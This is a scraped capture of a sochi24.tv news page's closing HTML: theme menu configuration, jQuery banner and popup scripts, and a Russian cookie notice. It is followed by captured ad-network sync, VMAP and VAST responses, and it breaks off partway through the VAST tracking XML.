Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.071 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 16:05:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=3kwg5si4izv1yazajbwv5kh3f4gdakfwklv&pt=30
body_size: 427
content:
{"pmg":{"pu":"ay0whmBk8CUf"},"_pm_":{"pu":"3kwg5si4izv1yazajbwv5kh3f4gdakfwklv"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=35z8zgkgbsup4mtkx4z474y8n63y7kwgvpe&pt=30
body_size: 427
content:
{"pmg":{"pu":"xwZBfqzNZXWb"},"_pm_":{"pu":"35z8zgkgbsup4mtkx4z474y8n63y7kwgvpe"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=5560311768914340168&pcode-icookie=XwCL%2FLfuVc%2FSZ88YJ5layztq4IpRpBEqPtbGfPFNJaI9xrJQVtPf9QSW1T1U4CUWKE6iBul9P1HrYocYUegBwViUiYU%3D&pcode-test-ids=1387854%2C0%2C49%3B1470714%2C0%2C97%3B1384006%2C0%2C14%3B1457621%2C0%2C16%3B1460388%2C0%2C61%3B1447467%2C0%2C0%3B1442190%2C0%2C85%3B1460630%2C0%2C42%3B1467262%2C0%2C72%3B1353317%2C0%2C4%3B681841%2C0%2C48&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.755.13636%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303588%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fnarodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303588&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=273c83349c3fdd16b75437f6f6dabf18f23614ed%3A1768914338&pcode-uid=7943294691768914338&vsid=3c3108aed2dbfafa4b878f9003cd842232b2dc3bc1b1xVASx3588x1768914338&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768914340988&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -877
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=12357796607637067&video-category-id=0&vsid=3c3108aed2dbfafa4b878f9003cd842232b2dc3bc1b1xVASx3588x1768914338&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,49;1470714,0,97;1384006,0,14;1457621,0,16;1460388,0,61;1447467,0,0;1442190,0,85;1460630,0,42;1467262,0,72;1353317,0,4;681841,0,48]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=12357796607637067&video-category-id=0&vsid=3c3108aed2dbfafa4b878f9003cd842232b2dc3bc1b1xVASx3588x1768914338&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,49;1470714,0,97;1384006,0,14;1457621,0,16;1460388,0,61;1447467,0,0;1442190,0,85;1460630,0,42;1467262,0,72;1353317,0,4;681841,0,48]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">12357795888838219</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768914338443&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8447
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
